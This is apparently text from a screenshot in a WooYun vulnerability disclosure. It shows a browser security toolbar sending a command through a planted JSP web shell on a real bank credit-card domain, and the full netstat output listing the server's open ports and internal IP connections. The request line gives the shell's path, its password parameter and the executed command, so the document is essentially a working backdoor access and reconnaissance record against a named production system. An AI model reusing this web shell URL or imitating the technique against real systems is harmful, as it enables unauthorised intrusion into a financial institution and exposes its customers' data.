 Load URL
http://creditcard.bankcomm.com/web/sysinix.jsp?pwd=023&i=netstat -ano
Split URL
Execute
Enable Post data Enable Referrer
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State Timer
tcp 0 0 0.0.0.0:35839 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:3873 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:35554 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:52456 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:8009 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:1098 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:1099 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:8083 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:4444 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:4445 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:4446 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 182.180.16.83:8080 182.180.16.39:60394 TIME_WAIT timewait (46.39/0/0)
tcp 0 0 182.180.16.83:8080 182.180.16.39:59754 TIME_WAIT timewait (32.55/0/0)
tcp 0 0 182.180.16.83:8080 182.180.16.39:56599 TIME_WAIT timewait (0.00/0/0)
tcp 0 0 182.180.16.83:8080 182.180.16.39:56233 TIME_WAIT timewait (0.00/0/0)
tcp 0 0 182.180.16.83:8080 182.180.16.39:57301 TIME_WAIT t
imewait (0.00/0/0)
tcp 0 0 182.180.16.83:8080 182.180.16.39:56309 TIME_WAIT timewait (0.00/0/0)
tcp 0 0 182.180.16.83:8080 182.180.16.39:57945 TIME_WAIT timewait (0.00/0/0)
tcp 0 0 182.180.16.83:8080 182.180.16.39:58994 TIME_WAIT timewait (17.64/0/0)
tcp 0 0 182.180.16.83:8080 182.180.16.39:60288 TIME_WAIT timewait (43.99/0/0)
tcp 0 0 182.180.16.83:8080 182.180.16.39:60714 TIME_WAIT timewait (53.33/0/0)
tcp 0 0 182.180.16.83:8080 182.180.16.39:58614 TIME_WAIT timewait (9.32/0/0)
tcp 0 0 182.180.16.83:8080 182.180.16.39:59290 TIME_WAIT timewait (24.54/0/0)
tcp 0 0 182.180.16.83:8080 182.180.16.39:58953 TIME_WAIT timewait (16.79/0/0)
tcp 0 0 182.180.16.83:8080 182.180.16.39:60809 TIME_WAIT timewait (55.70/0/0)
tcp 0 0 182.180.16.83:8080 182.180.16.39:56494 TIME_WAIT timewait (0.00/0/0)
tcp 0 0 182.180.16.83:8080 182.180.16.39:57397 TIME_WAIT timewait (0.00/0/0)
tcp 0 0 182.180.16.83:8080 182.180.16.39:56654 TIME_WAIT timewait (0.00/0/0)
tcp 0 0 182.180.16.83:8080 182.180.16.39:56736 TIME_WAIT timewait (0.00/0/0)
tcp 0 0 182.180.16.83:8080 182.180.16.39:60371 TIME_WAIT timewait (45.84/0/0)
tcp 0 0 182.180.16.83:8080 182.180.16.39:59131 TIME_WAIT timewait (20.77/0/0)
tcp 0 0 182.180.16.83:8080 182.180.16.39:57410 TIME_WAIT timewait (0.00/0/0)
tcp 0 0 182.180.16.83:8080 182.180.16.39:60942 TIME_WAIT timewait (58.33/0/0)
www.wooyun.org